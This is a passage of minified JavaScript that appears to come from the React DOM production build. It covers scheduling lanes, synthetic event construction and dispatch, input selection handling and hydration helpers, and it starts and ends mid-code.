0!==(a=n&~o)?r=dt(a):0!==i&&(r=dt(i));if(0===r)return 0;if(0!==t&&t!==r&&0===(t&o)&&((o=r&-r)>=(i=t&-t)||16===o&&0!==(4194240&i)))return t;if(0!==(4&r)&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-ut(t)),r|=e[n],t&=~o;return r}function ht(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function vt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function mt(){var e=st;return 0===(4194240&(st<<=1))&&(st=64),e}function gt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function yt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-ut(t)]=n}function bt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ut(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var wt=0;function xt(e){return 1<(e&=-e)?4<e?0!==(268435455&e)?16:536870912:4:1}var St,kt,Et,_t,Ct,Pt=!1,Rt=[],Ot=null,Tt=null,Nt=null,At=new Map,It=new Map,Dt=[],Lt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Mt(e,t){switch(e){case"focusin":case"focusout":Ot=null;break;case"dragenter":case"dragleave":Tt=null;break;case"mouseover":case"mouseout":Nt=null;break;case"pointerover":case"pointerout":At.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":It.delete(t.pointerId)}}function Ft(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[o]},null!==t&&(null!==(t=xo(t))&&kt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function jt(e){var t=wo(e.target);if(null!==t){var n=Ve(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ge(n)))return e.blockedOn=t,void Ct(e.priority,(function(){Et(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Ut(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=$t(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=xo(n))&&kt(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);xe=r,n.target.dispatchEvent(r),xe=null,t.shift()}return!0}function zt(e,t,n){Ut(e)&&n.delete(t)}function Bt(){Pt=!1,null!==Ot&&Ut(Ot)&&(Ot=null),null!==Tt&&Ut(Tt)&&(Tt=null),null!==Nt&&Ut(Nt)&&(Nt=null),At.forEach(zt),It.forEach(zt)}function Kt(e,t){e.blockedOn===t&&(e.blockedOn=null,Pt||(Pt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Bt)))}function Vt(e){function t(t){return Kt(t,e)}if(0<Rt.length){Kt(Rt[0],e);for(var n=1;n<Rt.length;n++){var r=Rt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Ot&&Kt(Ot,e),null!==Tt&&Kt(Tt,e),null!==Nt&&Kt(Nt,e),At.forEach(t),It.forEach(t),n=0;n<Dt.length;n++)(r=Dt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Dt.length&&null===(n=Dt[0]).blockedOn;)jt(n),null===n.blockedOn&&Dt.shift()}var Gt=x.ReactCurrentBatchConfig,Wt=!0;function Ht(e,t,n,r){var o=wt,i=Gt.transition;Gt.transition=null;try{wt=1,Zt(e,t,n,r)}finally{wt=o,Gt.transition=i}}function Yt(e,t,n,r){var o=wt,i=Gt.transition;Gt.transition=null;try{wt=4,Zt(e,t,n,r)}finally{wt=o,Gt.transition=i}}function Zt(e,t,n,r){if(Wt){var o=$t(e,t,n,r);if(null===o)Wr(e,t,r,Qt,n),Mt(e,r);else if(function(e,t,n,r,o){switch(t){case"focusin":return Ot=Ft(Ot,e,t,n,r,o),!0;case"dragenter":return Tt=Ft(Tt,e,t,n,r,o),!0;case"mouseover":return Nt=Ft(Nt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return At.set(i,Ft(At.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,It.set(i,Ft(It.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r))r.stopPropagation();else if(Mt(e,r),4&t&&-1<Lt.indexOf(e)){for(;null!==o;){var i=xo(o);if(null!==i&&St(i),null===(i=$t(e,t,n,r))&&Wr(e,t,r,Qt,n),i===o)break;o=i}null!==o&&r.stopPropagation()}else Wr(e,t,r,null,n)}}var Qt=null;function $t(e,t,n,r){if(Qt=null,null!==(e=wo(e=Se(r))))if(null===(t=Ve(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=Ge(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Qt=e,null}function Xt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Je()){case et:return 1;case tt:return 4;case nt:case rt:return 16;case ot:return 536870912;default:return 16}default:return 16}}var qt=null,Jt=null,en=null;function tn(){if(en)return en;var e,t,n=Jt,r=n.length,o="value"in qt?qt.value:qt.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return en=o.slice(e,1<t?1-t:void 0)}function nn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function rn(){return!0}function on(){return!1}function an(e){function t(t,n,r,o,i){for(var a in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?rn:on,this.isPropagationStopped=on,this}return j(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=rn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=rn)},persist:function(){},isPersistent:rn}),t}var un,cn,ln,sn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},fn=an(sn),dn=j({},sn,{view:0,detail:0}),pn=an(dn),hn=j({},dn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ln&&(ln&&"mousemove"===e.type?(un=e.screenX-ln.screenX,cn=e.screenY-ln.screenY):cn=un=0,ln=e),un)},movementY:function(e){return"movementY"in e?e.movementY:cn}}),vn=an(hn),mn=an(j({},hn,{dataTransfer:0})),gn=an(j({},dn,{relatedTarget:0})),yn=an(j({},sn,{animationName:0,elapsedTime:0,pseudoElement:0})),bn=j({},sn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),wn=an(bn),xn=an(j({},sn,{data:0})),Sn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},kn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},En={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _n(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=En[e])&&!!t[e]}function Cn(){return _n}var Pn=j({},dn,{key:function(e){if(e.key){var t=Sn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=nn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?kn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cn,charCode:function(e){return"keypress"===e.type?nn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?nn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Rn=an(Pn),On=an(j({},hn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Tn=an(j({},dn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cn})),Nn=an(j({},sn,{propertyName:0,elapsedTime:0,pseudoElement:0})),An=j({},hn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),In=an(An),Dn=[9,13,27,32],Ln=f&&"CompositionEvent"in window,Mn=null;f&&"documentMode"in document&&(Mn=document.documentMode);var Fn=f&&"TextEvent"in window&&!Mn,jn=f&&(!Ln||Mn&&8<Mn&&11>=Mn),Un=String.fromCharCode(32),zn=!1;function Bn(e,t){switch(e){case"keyup":return-1!==Dn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Kn(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var Vn=!1;var Gn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Gn[e.type]:"textarea"===t}function Hn(e,t,n,r){Pe(r),0<(t=Yr(t,"onChange")).length&&(n=new fn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Yn=null,Zn=null;function Qn(e){Ur(e,0)}function $n(e){if(Z(So(e)))return e}function Xn(e,t){if("change"===e)return t}var qn=!1;if(f){var Jn;if(f){var er="oninput"in document;if(!er){var tr=document.createElement("div");tr.setAttribute("oninput","return;"),er="function"===typeof tr.oninput}Jn=er}else Jn=!1;qn=Jn&&(!document.documentMode||9<document.documentMode)}function nr(){Yn&&(Yn.detachEvent("onpropertychange",rr),Zn=Yn=null)}function rr(e){if("value"===e.propertyName&&$n(Zn)){var t=[];Hn(t,Zn,e,Se(e)),Ae(Qn,t)}}function or(e,t,n){"focusin"===e?(nr(),Zn=n,(Yn=t).attachEvent("onpropertychange",rr)):"focusout"===e&&nr()}function ir(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return $n(Zn)}function ar(e,t){if("click"===e)return $n(t)}function ur(e,t){if("input"===e||"change"===e)return $n(t)}var cr="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t};function lr(e,t){if(cr(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!d.call(t,o)||!cr(e[o],t[o]))return!1}return!0}function sr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function fr(e,t){var n,r=sr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=sr(r)}}function dr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function pr(){for(var e=window,t=Q();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=Q((e=t.contentWindow).document)}return t}function hr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function vr(e){var t=pr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&dr(n.ownerDocument.documentElement,n)){if(null!==r&&hr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=void 0===r.end?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=fr(n,i);var a=fr(n,r);o&&a&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"===typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var mr=f&&"documentMode"in document&&11>=document.documentMode,gr=null,yr=null,br=null,wr=!1;function xr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;wr||null==gr||gr!==Q(r)||("selectionStart"in(r=gr)&&hr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},br&&lr(br,r)||(br=r,0<(r=Yr(yr,"onSelect")).length&&(t=new fn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=gr)))}function Sr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var kr={animationend:Sr("Animation","AnimationEnd"),animationiteration:Sr("Animation","AnimationIteration"),animationstart:Sr("Animation","AnimationStart"),transitionend:Sr("Transition","TransitionEnd")},Er={},_r={};function Cr(e){if(Er[e])return Er[e];if(!kr[e])return e;var t,n=kr[e];for(t in n)if(n.hasOwnProperty(t)&&t in _r)return Er[e]=n[t];return e}f&&(_r=document.createElement("div").style,"AnimationEvent"in window||(delete kr.animationend.animation,delete kr.animationiteration.animation,delete kr.animationstart.animation),"TransitionEvent"in window||delete kr.transitionend.transition);var Pr=Cr("animationend"),Rr=Cr("animationiteration"),Or=Cr("animationstart"),Tr=Cr("transitionend"),Nr=new Map,Ar="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Ir(e,t){Nr.set(e,t),l(t,[e])}for(var Dr=0;Dr<Ar.length;Dr++){var Lr=Ar[Dr];Ir(Lr.toLowerCase(),"on"+(Lr[0].toUpperCase()+Lr.slice(1)))}Ir(Pr,"onAnimationEnd"),Ir(Rr,"onAnimationIteration"),Ir(Or,"onAnimationStart"),Ir("dblclick","onDoubleClick"),Ir("focusin","onFocus"),Ir("focusout","onBlur"),Ir(Tr,"onTransitionEnd"),s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Mr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Fr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Mr));function jr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,i,u,c,l){if(Ke.apply(this,arguments),Fe){if(!Fe)throw Error(a(198));var s=je;Fe=!1,je=null,Ue||(Ue=!0,ze=s)}}(r,t,void 0,e),e.currentTarget=null}function Ur(e,t){t=0!==(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var u=r[a],c=u.instance,l=u.currentTarget;if(u=u.listener,c!==i&&o.isPropagationStopped())break e;jr(o,u,l),i=c}else for(a=0;a<r.length;a++){if(c=(u=r[a]).instance,l=u.currentTarget,u=u.listener,c!==i&&o.isPropagationStopped())break e;jr(o,u,l),i=c}}}if(Ue)throw e=ze,Ue=!1,ze=null,e}function zr(e,t){var n=t[go];void 0===n&&(n=t[go]=new Set);var r=e+"__bubble";n.has(r)||(Gr(t,e,2,!1),n.add(r))}function Br(e,t,n){var r=0;t&&(r|=4),Gr(n,e,r,t)}var Kr="_reactListening"+Math.random().toString(36).slice(2);function Vr(e){if(!e[Kr]){e[Kr]=!0,u.forEach((function(t){"selectionchange"!==t&&(Fr.has(t)||Br(t,!1,e),Br(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Kr]||(t[Kr]=!0,Br("selectionchange",!1,t))}}function Gr(e,t,n,r){switch(Xt(t)){case 1:var o=Ht;break;case 4:o=Yt;break;default:o=Zt}n=o.bind(null,t,n,e),o=void 0,!De||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Wr(e,t,n,r,o){var i=r;if(0===(1&t)&&0===(2&t)&&null!==r)e:for(;;){if(null===r)return;var a=r.tag;if(3===a||4===a){var u=r.stateNode.containerInfo;if(u===o||8===u.nodeType&&u.parentNode===o)break;if(4===a)for(a=r.return;null!==a;){var c=a.tag;if((3===c||4===c)&&((c=a.stateNode.containerInfo)===o||8===c.nodeType&&c.parentNode===o))return;a=a.return}for(;null!==u;){if(null===(a=wo(u)))return;if(5===(c=a.tag)||6===c){r=i=a;continue e}u=u.parentNode}}r=r.return}Ae((function(){var r=i,o=Se(n),a=[];e:{var u=Nr.get(e);if(void 0!==u){var c=fn,l=e;switch(e){case"keypress":if(0===nn(n))break e;case"keydown":case"keyup":c=Rn;break;case"focusin":l="focus",c=gn;break;case"focusout":l="blur",c=gn;break;case"beforeblur":case"afterblur":c=gn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":c=vn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":c=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":c=Tn;break;case Pr:case Rr:case Or:c=yn;break;case Tr:c=Nn;break;case"scroll":c=pn;break;case"wheel":c=In;break;case"copy":case"cut":case"paste":c=wn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":c=On}var s=0!==(4&t),f=!s&&"scroll"===e,d=s?null!==u?u+"Capture":null:u;s=[];for(var p,h=r;null!==h;){var v=(p=h).stateNode;if(5===p.tag&&null!==v&&(p=v,null!==d&&(null!=(v=Ie(h,d))&&s.push(Hr(h,v,p)))),f)break;h=h.return}0<s.length&&(u=new c(u,l,null,n,o),a.push({event:u,listeners:s}))}}if(0===(7&t)){if(c="mouseout"===e||"pointerout"===e,(!(u="mouseover"===e||"pointerover"===e)||n===xe||!(l=n.relatedTarget||n.fromElement)||!wo(l)&&!l[mo])&&(c||u)&&(u=o.window===o?o:(u=o.ownerDocument)?u.defaultView||u.parentWindow:window,c?(c=r,null!==(l=(l=n.relatedTarget||n.toElement)?wo(l):null)&&(l!==(f=Ve(l))||5!==l.tag&&6!==l.tag)&&(l=null)):(c=null,l=r),c!==l)){if(s=vn,v="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(s=On,v="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==c?u:So(c),p=null==l?u:So(l),(u=new s(v,h+"leave",c,n,o)).target=f,u.relatedTarget=p,v=null,wo(o)===r&&((s=new s(d,h+"enter",l,n,o)).target=p,s.relatedTarget=f,v=s),f=v,c&&l)e:{for(d=l,h=0,p=s=c;p;p=Zr(p))h++;for(p=0,v=d;v;v=Zr(v))p++;for(;0<h-p;)s=Zr(s),h--;for(;0<p-h;)d=Zr(d),p--;for(;h--;){if(s===d||null!==d&&s===d.alternate)break e;s=Zr(s),d=Zr(d)}s=null}else s=null;null!==c&&Qr(a,u,c,s,!1),null!==l&&null!==f&&Qr(a,f,l,s,!0)}if("select"===(c=(u=r?So(r):window).nodeName&&u.nodeName.toLowerCase())||"input"===c&&"file"===u.type)var m=Xn;else if(Wn(u))if(qn)m=ur;else{m=ir;var g=or}else(c=u.nodeName)&&"input"===c.toLowerCase()&&("checkbox"===u.type||"radio"===u.type)&&(m=ar);switch(m&&(m=m(e,r))?Hn(a,m,n,o):(g&&g(e,u,r),"focusout"===e&&(g=u._wrapperState)&&g.controlled&&"number"===u.type&&te(u,"number",u.value)),g=r?So(r):window,e){case"focusin":(Wn(g)||"true"===g.contentEditable)&&(gr=g,yr=r,br=null);break;case"focusout":br=yr=gr=null;break;case"mousedown":wr=!0;break;case"contextmenu":case"mouseup":case"dragend":wr=!1,xr(a,n,o);break;case"selectionchange":if(mr)break;case"keydown":case"keyup":xr(a,n,o)}var y;if(Ln)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Vn?Bn(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(jn&&"ko"!==n.locale&&(Vn||"onCompositionStart"!==b?"onCompositionEnd"===b&&Vn&&(y=tn()):(Jt="value"in(qt=o)?qt.value:qt.textContent,Vn=!0)),0<(g=Yr(r,b)).length&&(b=new xn(b,e,null,n,o),a.push({event:b,listeners:g}),y?b.data=y:null!==(y=Kn(n))&&(b.data=y))),(y=Fn?function(e,t){switch(e){case"compositionend":return Kn(t);case"keypress":return 32!==t.which?null:(zn=!0,Un);case"textInput":return(e=t.data)===Un&&zn?null:e;default:return null}}(e,n):function(e,t){if(Vn)return"compositionend"===e||!Ln&&Bn(e,t)?(e=tn(),en=Jt=qt=null,Vn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return jn&&"ko"!==t.locale?null:t.data}}(e,n))&&(0<(r=Yr(r,"onBeforeInput")).length&&(o=new xn("onBeforeInput","beforeinput",null,n,o),a.push({event:o,listeners:r}),o.data=y))}Ur(a,t)}))}function Hr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Yr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,i=o.stateNode;5===o.tag&&null!==i&&(o=i,null!=(i=Ie(e,n))&&r.unshift(Hr(e,i,o)),null!=(i=Ie(e,t))&&r.push(Hr(e,i,o))),e=e.return}return r}function Zr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Qr(e,t,n,r,o){for(var i=t._reactName,a=[];null!==n&&n!==r;){var u=n,c=u.alternate,l=u.stateNode;if(null!==c&&c===r)break;5===u.tag&&null!==l&&(u=l,o?null!=(c=Ie(n,i))&&a.unshift(Hr(n,c,u)):o||null!=(c=Ie(n,i))&&a.push(Hr(n,c,u))),n=n.return}0!==a.length&&e.push({event:t,listeners:a})}var $r=/\r\n?/g,Xr=/\u0000|\uFFFD/g;function qr(e){return("string"===typeof e?e:""+e).replace($r,"\n").replace(Xr,"")}function Jr(e,t,n){if(t=qr(t),qr(e)!==t&&n)throw Error(a(425))}function eo(){}var to=null,no=null;function ro(e,t){return"textarea"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var oo="function"===typeof setTimeout?setTimeout:void 0,io="function"===typeof clearTimeout?clearTimeout:void 0,ao="function"===typeof Promise?Promise:void 0,uo="function"===typeof queueMicrotask?queueMicrotask:"undefined"!==typeof ao?function(e){return ao.resolve(null).then(e).catch(co)}:oo;function co(e){setTimeout((function(){throw e}))}function lo(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&8===o.nodeType)if("/$"===(n=o.data)){if(0===r)return e.removeChild(o),void Vt(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=o}while(n);Vt(t)}function so(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function fo(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var po=Math.random().toString(36).slice(2),ho="__reactFiber$"+po,vo="__reactProps$"+po,mo="__reactContainer$"+po,go="__reactEvents$"+po,yo="__reactListeners$"+po,bo="__reactHandles$"+po;function wo(e){var t=e[ho];if(t)return t;for(var n=e.parentNode;n;){if(t=n[mo]||n[ho]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=fo(e);null!==e;){if(n=e[ho])return n;e=fo(e)}return t}n=(e=n).parentNode}return null}function xo(e){return!(e=e[ho]||e[mo])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function So(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function ko(e){return e[vo]||null}var Eo=[],_o=-1;function Co(e){return{current:e}}function Po(e){0>_o||(e.current=Eo[_o],Eo[_o]=null,_o--)}function Ro(e,t){_o++,Eo[_o]=e.current,e.current=t}var Oo={},To=Co(Oo),No=Co(!1),Ao=Oo;function Io(e,t){var n=e.type.contextTypes;if(!n)return Oo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Do(e){return null!==(e=e.childContextTypes)&&void 0!==e}function 